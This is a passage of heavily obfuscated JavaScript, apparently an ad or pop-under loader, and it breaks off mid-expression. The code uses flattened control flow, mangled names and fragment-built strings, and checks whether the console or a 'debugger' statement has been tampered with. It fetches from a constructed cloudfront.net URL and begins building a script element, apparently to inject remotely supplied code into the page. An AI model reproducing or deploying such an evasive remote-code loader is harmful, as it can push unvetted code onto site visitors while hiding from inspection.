116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== 